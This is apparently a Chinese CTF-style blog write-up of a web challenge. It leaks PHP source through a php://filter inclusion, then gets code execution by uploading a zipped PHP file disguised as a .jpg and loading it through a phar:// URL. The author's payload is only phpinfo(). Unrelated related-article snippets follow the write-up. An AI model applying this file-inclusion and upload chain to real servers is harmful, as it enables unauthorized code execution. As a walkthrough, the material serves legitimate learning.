记一次简单的GetShell案例
案例链接:
打开链接,发现分了多个页面:



挨个点击,大概清楚是上传指定格式的文件然后在搜索的时候使文件执行从而GetShell,观察发现点击每个页面后出现“?page=xxx"字样,查看源代码发现还有隐藏的php文件:

于是输入:

http://202.112.51.184:8004/index.php?page=php://filter/convert.base64-encode/resource=upload
得到一串base64编码:

在线解密后得到网页隐藏源码:
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<?php
$error=$_FILES['pic']['error'];
$tmpName=$_FILES['pic']['tmp_name'];
$name=$_FILES['pic']['name'];
$size=$_FILES['pic']['size'];
$type=mime_content_type($tmpName);
try{
if($name!=="")
{
$name1=substr($name,-4);
if(($name1!==".gif") and ($name1!==".jpg") and ($name1!=='.zip'))
{
echo "hehe";
echo "<script language=javascript>alert('上传照片只能是JPG或者GIF!');history.go(-1)</script>";
exit;
}
if($type!=="image/jpeg"&&$type!=="image/gif")
{
echo mime_content_type($tmpName);
echo "<script language=javascript>alert('上传照片只能是JPG或者GIF!');history.go(-1)</script>";
exit;
}
if(is_uploaded_file($tmpName)){
$time=time();
$rootpath='uploads/'.$time.$name1;
if(!move_uploaded_file($tmpName,$rootpath)){
echo "<script language='JavaScript'>alert('文件移动失败!');window.location='index.php?page=submit'</script>";
exit;
}
}
echo "图片ID:".$time;
}
}
catch(Exception $e)
{
echo "ERROR";
}
//
?>
</html>
从第十四行可以看出其实也支持ZIP文件,想到可以从这里下手
在本地建一个PHP文件,意在使网站对上传文件解析后执行这段代码,即打开phpinfo界面:
<?php phpinfo();?>
将其压缩成ZIP文件后也可将格式改为jpg上传,可以得到图片ID:

然后记住图片ID,在view页搜索后跳转出现以下页面:


这时我们的PHP代码已经执行,我们就可以输入以下网址得到我们需要的phpinfo页面,即GetShell了:
http://202.112.51.184:8007/index.php?page=phar://uploads/1533638442.jpg/2

记一次简单的GetShell案例的更多相关文章
- Python3+Dlib实现简单人脸识别案例
Python3+Dlib实现简单人脸识别案例 写在前边 很早很早之前,当我还是一个傻了吧唧的专科生的时候,我就听说过人脸识别,听说过算法,听说过人工智能,并且也出生牛犊不怕虎般的学习过TensorFl ...
- 使用Java实现简单的斗地主案例
使用Java实现简单的斗地主案例 案例说明:使用Java实现简单的斗地主洗牌发牌的操作: 具体规则: 共有54张牌,顺序打乱: 三个玩家参与游戏,三人交替摸牌,每人17张牌,最后留三张为底牌(地主牌) ...
- 记一次简单的PHP代码审计(SSRF案例)
题目链接: http://oj.momomoxiaoxi.com:9090/ 用dirsearch对网址进行扫描,发现robots.txt 命令行: python3 dirsearch.py -u & ...
- 图像处理 - ImageMagick 简单介绍与案例
在客户端我们可以用 PhotoShop 等 GUI 工具处理静态图片或者动态 GIF 图片,不过在服务器端对于 WEB 应用程序要处理图片格式转换,缩放裁剪,翻转扭曲,PDF解析等操作, GUI 软件 ...
- JavaScript图片库(简单的应用案例)
这个图片库小例子的效果如图所示,点击网页上某个图片链接时你将看到两种效果:占位符图片呗替换成这个链接所指向的图片,同时描述性文字也被替换为这个链接的title属性值. 利用一个简单的图片库应用 ...
- 如何用DAX实现查看每个月中不同类别排名前一位,以及一个简单的svg案例
现在给大家带来的是如何用DAX实现查看每个月中不同类别的排名前一位,最终完成效果如下!!! 首先我们需要两张简单的表 基数表 和类别表 当我们创建好表之后,我们再创建一个表格,然后我们将类别表里的列值 ...
- Linux SNAT/DNAT简单理解与案例分析。
在计算机网络中,网络地址转换(Network Address Translation,缩写为NAT),也叫做网络掩蔽或者IP掩蔽(IP masquerading),是一种在IP数据包通过路由器或防 ...
- Android - 看似内存泄漏,实则不是,记一次内存泄漏的案例分析
APP中常常会存在内存泄漏的问题,一个简单的测试方法是,多次进入和退出同一页面(Activity),使用adb shell中的dumpsys meminfo com.android.settings ...
- 记一次简单的Oracle离线数据迁移至TiDB过程
背景 最近在支持一个从Oracle转TiDB的项目,为方便应用端兼容性测试需要把Oracle测试环境的库表结构和数据同步到TiDB中,由于数据量并不大,所以怎么方便怎么来,这里使用CSV导出导入的方式 ...
随机推荐
- PyCharm中Django项目主urls导入应用中views的红线问题
PyCharm中Django项目主urls导入应用中views的红线问题 使用PyCharm学习Django框架,从项目的主urls中导入app中的views的时候,导入的包中下面有红线报错,但是却能 ...
- Windows之常用命令
1. 重启/关机 shutdown命令 #关机 shutdown -s -t -f #重启 shutdown -r -t //30秒之后,重启 00是立即 #注销 shutdown -l -t #休眠 ...
- Promise async-await 异步解决方案
1.简介: async和await在干什么,async用于申明一个function是异步的,而await可以认为是async wait的简写,等待一个异步方法执行完成. 2.基本语法 在C ...
- java工程师的成长历程
2019年2月 这是我站在刚入行的角度,对自己未来的发展做出的初步的规划,以后慢慢调整 一. 初级java工程师 1.熟悉java的基本语法,拥有面向对象的思维,熟悉javaSE的核心类库 2.学习j ...
- python format() 函数
转载 https://www.cnblogs.com/wushuaishuai/p/7687728.html 正文 Python2.6 开始,新增了一种格式化字符串的函数 format() ,它增强了 ...
- RDPwrap: win10 家庭版开通远程桌面服务
0x0 介绍 win10 家庭版并不提供远程桌面服务,但是有大佬提供了解决的工具,并发布在github上. 0x1 下载安装 去 github下载别人做好的工具,release 里找到最新的版本,安装 ...
- 线段树-sum/max/min/区间更新
写一个板子. #include <cstdio> #include <algorithm> using namespace std; +; #define ROOT 1, 1, ...
- Flex布局【弹性布局】学习
先让我们看看在原来的学习中遇到的问题 之前在软件工程的大作业中,自己从零开始学习如何开发一个网站,从页面,到后台,当然数据库是大二的必修课 在学习如何编写一个静态页面的时候,完全是自学,自己摸索,所以 ...
- [USACO19FEB]Mowing Mischief
题目大意: 给定平面上的一些点,求这些点的一个\(LIS\),并且还需要满足下列式子最小: \[ \sum_{i=1}^{n-1}(a[i+1].x-a[i].x)*(a[i+1].y-a[i].y) ...
- 介绍一款自动给添加不同浏览器CSS3前缀的插件~Autoprefixer(附其他前端开发插件)
正文 自动给CSS文件添加不同浏览器的CSS3前缀:Autoprefixer 安装 只需兼容主流浏览器 正常情况使用:(在书写完的CSS样式文件中,按F1,选择Autoprefixer CSS) 这时 ...
